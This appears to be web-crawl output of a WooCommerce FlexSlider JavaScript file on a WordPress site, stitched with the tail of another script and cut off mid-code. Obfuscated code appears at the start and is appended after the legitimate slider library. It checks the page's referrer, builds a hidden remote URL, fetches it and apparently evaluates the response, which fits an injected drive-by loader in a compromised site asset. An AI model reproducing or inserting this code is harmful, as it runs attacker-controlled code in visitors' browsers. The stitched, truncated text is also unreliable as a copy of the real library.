Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3
body_size: 8675
content:
!function(e){var t=!0,a={swing:"cubic-bezier(.02, .01, .47, 1)",linear:"linear",easeInQuad:"cubic-bezier(0.11, 0, 0.5, 0)",easeOutQuad:"cubic-bezier(0.5, 1, 0.89, 1)",easeInOutQuad:"cubic-bezier(0.45, 0, 0.55, 1)",easeInCubic:"cubic-bezier(0.32, 0, 0.67, 0)",easeOutCubic:"cubic-bezier(0.33, 1, 0.68, 1)",easeInOutCubic:"cubic-bezier(0.65, 0, 0.35, 1)",easeInQuart:"cubic-bezier(0.5, 0, 0.75, 0)",easeOutQuart:"cubic-bezier(0.25, 1, 0.5, 1)",easeInOutQuart:"cubic-bezier(0.76, 0, 0.24, 1)",easeInQuint:"cubic-bezier(0.64, 0, 0.78, 0)",easeOutQuint:"cubic-bezier(0.22, 1, 0.36, 1)",easeInOutQuint:"cubic-bezier(0.83, 0, 0.17, 1)",easeInSine:"cubic-bezier(0.12, 0, 0.39, 0)",easeOutSine:"cubic-bezier(0.61, 1, 0.88, 1)",easeInOutSine:"cubic-bezier(0.37, 0, 0.63, 1)",easeInExpo:"cubic-bezier(0.7, 0, 0.84, 0)",easeOutExpo:"cubic-bezier(0.16, 1, 0.3, 1)",easeInOutExpo:"cubic-bezier(0.87, 0, 0.13, 1)",easeInCirc:"cubic-bezier(0.55, 0, 1, 0.45)",easeOutCirc:"cubic-bezier(0, 0.55, 0.45, 1)",easeInOutCirc:"cubic-bezier(0.85, 0, 0.15, 1)",easeInBack:"cubic-bezier(0.36, 0, 0.66, -0.56)",easeOutBack:"cubic-bezier(0.34, 1.56, 0.64, 1)",easeInOutBack:"cubic-bezier(0.68, -0.6, 0.32, 1.6)"};a.jswing=a.swing,e.flexslider=function(i,n){var s=e(i);"undefined"==typeof n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),s.vars=e.extend({},e.flexslider.defaults,n);var r,o=s.vars.namespace,l=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,c="click touchend keyup flexslider-click",u="",d=a[s.vars.easing]||"ease",v="vertical"===s.vars.direction,p=s.vars.reverse,m=s.vars.itemWidth>0,f="fade"===s.vars.animation,h=""!==s.vars.asNavFor,g={};e.data(i,"flexslider",s),g={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=e(s.vars.selector,s),s.container=e(s.containerSelector,s),s.count=s.slides.length,s.syncExists=e(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=v?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transforms=s.transitions=!s.vars.video&&!f&&s.vars.useCSS,s.transforms&&(s.prop="transform"),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=e(s.vars.controlsContainer).length>0&&e(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=e(s.vars.manualControls).length>0&&e(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===e(s.vars.customDirectionNav).length&&e(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort(function(){return Math.round(Math.random())-.5}),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&g.controlNav.setup(),s.vars.directionNav&&g.directionNav.setup(),s.vars.keyboard&&(1===e(s.containerSelector).length||s.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var a=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(a,s.vars.pauseOnAction)}}),s.vars.mousewheel&&s.on("mousewheel",function(e,t,a,i){e.preventDefault();var n=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}),s.vars.pausePlay&&g.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&g.pauseInvisible(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.on("mouseenter",function(){s.manualPlay||s.manualPause||s.pause()}).on("mouseleave",function(){s.manualPause||s.manualPlay||s.stopped||s.play()}),s.vars.pauseInvisible&&"visible"!==document.visibilityState||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),h&&g.asNav.setup(),l&&s.vars.touch&&g.touch(),(!f||f&&s.vars.smoothHeight)&&e(window).on("resize orientationchange focus",g.resize),s.find("img").attr("draggable","false"),setTimeout(function(){s.vars.start(s)},200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),s.slides.on(c,function(t){t.preventDefault();var a=e(this),i=a.index();(s.vars.rtl?-1*(a.offset().right-e(s).scrollLeft()):a.offset().left-e(s).scrollLeft())<=0&&a.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):e(s.vars.asNavFor).data("flexslider").animating||a.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){s.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,a,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",n=1;if(s.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var r=0;r<s.pagingCount;r++){if(a=s.slides.eq(r),undefined===a.attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(n),"thumbnails"===s.vars.controlNav&&(t=e("<img/>",{onload:"this.width = this.naturalWidth; this.height = this.naturalHeight",src:a.attr("data-thumb"),srcset:a.attr("data-thumb-srcset"),sizes:a.attr("data-thumb-sizes"),alt:a.attr("alt")})),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&undefined!==l){var d=e("<span></span>").addClass(o+"caption").text(l);t.append(d)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),s.controlNavScaffold.append(v),n++}s.controlsContainer?e(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),s.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},setupManual:function(){s.controlNav=s.manualControls,g.controlNav.active(),s.controlNav.on(c,function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=e("."+o+"control-nav li "+t,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(t,a){s.pagingCount>1&&"add"===t?s.controlNavScaffold.append(e('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(a).closest("li").remove(),g.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(a,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(e(s.controlsContainer).append(t),s.directionNav=e("."+o+"direction-nav li a",s.controlsContainer)):(s.append(t),s.directionNav=e("."+o+"direction-nav li a",s)),g.directionNav.update(),s.directionNav.on(c,function(t){var a;t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(a=e(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(a,s.vars.pauseOnAction)),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).prop("tabindex","-1"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).prop("tabindex","-1")}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(t),s.pausePlay=e("."+o+"pauseplay a",s.controlsContainer)):(s.append(t),s.pausePlay=e("."+o+"pauseplay a",s)),g.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.on(c,function(t){t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(e(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var e,t,a,n,r,o,l,c,u,d=!1,h=0,g=0;l=function(r){s.animating?r.preventDefault():1===r.touches.length&&(s.pause(),n=v?s.h:s.w,o=Number(new Date),h=r.touches[0].pageX,g=r.touches[0].pageY,a=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*n:(s.currentSlide+s.cloneOffset)*n,e=v?g:h,t=v?h:g,i.addEventListener("touchmove",c,!1),i.addEventListener("touchend",u,!1))},c=function(i){h=i.touches[0].pageX,g=i.touches[0].pageY,r=v?e-g:(s.vars.rtl?-1:1)*(e-h);(!(d=v?Math.abs(r)<Math.abs(h-t):Math.abs(r)<Math.abs(g-t))||Number(new Date)-o>500)&&(i.preventDefault(),f||(s.vars.animationLoop||(r/=0===s.currentSlide&&r<0||s.currentSlide===s.last&&r>0?Math.abs(r)/n+2:1),s.setProps(a+r,"setTouch")))},u=function(l){if(i.removeEventListener("touchmove",c,!1),s.animatingTo===s.currentSlide&&!d&&null!==r){var v=p?-r:r,m=v>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(m)&&(Number(new Date)-o<550&&Math.abs(v)>50||Math.abs(v)>n/2)?s.flexAnimate(m,s.vars.pauseOnAction):f||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}i.removeEventListener("touchend",u,!1),e=null,t=null,r=null,a=null},i.addEventListener("touchstart",l,!1)},resize:function(){!s.animating&&s.is(":visible")&&(m||s.doMath(),f?g.smoothHeight():m?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):v?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.setProps(s.computedW,"setTotal"),s.newSlides.width(s.computedW),s.vars.smoothHeight&&g.smoothHeight()))},smoothHeight:function(e){v&&!f||(f?s:s.viewport).css({height:s.slides.eq(s.animatingTo).innerHeight(),transition:e?"height "+e+"ms":"none"})},sync:function(t){var a=e(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(t){case"animate":a.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()})},setToClearWatchedEvent:function(){clearTimeout(r),r=setTimeout(function(){u=""},3e3)}},s.flexAnimate=function(t,a,i,n,r){if(s.vars.animationLoop||t===s.currentSlide||(s.direction=t>s.currentSlide?"next":"prev"),h&&1===s.pagingCount&&(s.direction=s.currentItem<t?"next":"prev"),!s.animating&&(s.canAdvance(t,r)||i)&&s.is(":visible")){if(h&&n){var c=e(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===t||t===s.count-1,c.flexAnimate(t,!0,!1,!0,r),s.direction=s.currentItem<t?"next":"prev",c.direction=s.direction,Math.ceil((t+1)/s.visible)-1===s.currentSlide||0===t)return s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/s.visible)}if(s.animating=!0,s.animatingTo=t,a&&s.pause(),s.vars.before(s),s.syncExists&&!r&&g.sync("animate"),s.vars.controlNav&&g.controlNav.active(),m||s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),s.atEnd=0===t||t===s.last,s.vars.directionNav&&g.directionNav.update(),t===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),f)l||(s.slides.eq(s.currentSlide).off("transitionend"),s.slides.eq(t).off("transitionend").on("transitionend",s.wrapup)),s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(t).css({opacity:1,zIndex:2}),l&&s.wrapup(y);else{var u,d,b,y=v?s.slides.filter(":first").height():s.computedW;m?(u=s.vars.itemMargin,d=(b=(s.itemW+u)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:b):d=0===s.currentSlide&&t===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?p?(s.count+s.cloneOffset)*y:0:s.currentSlide===s.last&&0===t&&s.vars.animationLoop&&"prev"!==s.direction?p?0:(s.count+1)*y:p?(s.count-1-t+s.cloneOffset)*y:(t+s.cloneOffset)*y,s.setProps(d,"",s.vars.animationSpeed),s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.off("transitionend"),s.container.on("transitionend",function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(y)}),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout(function(){s.wrapup(y)},s.vars.animationSpeed+100)}s.vars.smoothHeight&&g.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){f||m||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&t&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&g.pausePlay.update("play"),s.syncExists&&g.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&g.pausePlay.update("pause"),s.syncExists&&g.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var a=h?s.pagingCount-1:s.last;return!!t||(!(!h||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)||(!h||0!==s.currentItem||e!==s.pagingCount-1||"next"===s.direction)&&(!(e===s.currentSlide&&!h)&&(!!s.vars.animationLoop||(!s.atEnd||0!==s.currentSlide||e!==a||"next"===s.direction)&&(!s.atEnd||s.currentSlide!==a||0!==e||"next"!==s.direction))))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,a){var i,n=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(m)return"setTouch"===t?e:p&&s.animatingTo===s.last?0:p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return p?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return p?e:s.count*e;case"jumpStart":return p?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");a=a!==undefined?a/1e3+"s":"0s",s.container.css("transition-duration",a),s.transforms?n=v?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":s.container.css("transition-timing-function",d),s.args[s.prop]=n,s.container.css(s.args)},s.setup=function(t){var a,i;f?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?s.slides.css({opacity:0,display:"block",transition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):(0==s.vars.fadeFirstSlide?(s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}),s.slides.outerWidth()):(s.slides.css({opacity:0,display:"block",zIndex:1}).outerWidth(),s.slides.eq(s.currentSlide).css({opacity:1,zIndex:2})),s.slides.css({transition:"opacity "+s.vars.animationSpeed/1e3+"s "+d}))),s.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(s.viewport=e('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,p&&(i=e.makeArray(s.slides).reverse(),s.slides=e(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!m&&(s.cloneCount=2,s.cloneOffset=1,"init"!==t&&s.container.find(".clone").remove(),s.container.append(g.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=e(s.vars.selector,s),a=p?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,v&&!m?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(a*s.h,"init")},"init"===t?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(a*s.computedW,"init"),setTimeout(function(){s.doMath(),s.vars.rtl?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&g.smoothHeight()},"init"===t?100:0)));m||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,a=s.vars.minItems,i=s.vars.maxItems;s.w=s.viewport===undefined?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),m?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=a?a*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(a-1))/a:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),m||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!m||s.pagingCount>s.controlNav.length?g.controlNav.update("add"):("remove"===t&&!m||s.pagingCount<s.controlNav.length)&&(m&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),g.controlNav.update("remove",s.last))),s.vars.directionNav&&g.directionNav.update()},s.addSlide=function(t,a){var i=e(t);s.count+=1,s.last=s.count-1,v&&p?a!==undefined?s.slides.eq(s.count-a).after(i):s.container.prepend(i):a!==undefined?s.slides.eq(a).before(i):s.container.append(i),s.update(a,"add"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(t){var a=isNaN(t)?s.slides.index(e(t)):t;s.count-=1,s.last=s.count-1,isNaN(t)?e(t,s.slides).remove():v&&p?s.slides.eq(s.last).remove():s.slides.eq(t).remove(),s.doMath(),s.update(a,"remove"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},g.init()},e(window).on("blur",function(e){t=!1}).on("focus",function(e){t=!0}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(t===undefined&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);if(1===n.length&&!1===t.allowOneSlide||0===n.length){n.length&&n[0].animate([{opacity:0},{opacity:1}],400),t.start&&t.start(a)}else a.data("flexslider")===undefined&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var 